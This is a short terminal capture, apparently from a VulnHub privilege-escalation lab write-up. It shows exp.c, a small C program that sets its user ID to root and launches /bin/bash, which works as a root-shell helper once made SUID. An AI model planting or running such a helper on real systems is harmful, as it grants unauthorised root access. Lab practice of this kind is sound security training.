 ┌──(root💀kali)-[~/vulnhub/Linesc]
└─# cat ./exp.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc,char *argv[]){
        setreuid(0,0);
        execve("/bin/bash",NULL,NULL);
        return 0;
}
moonsec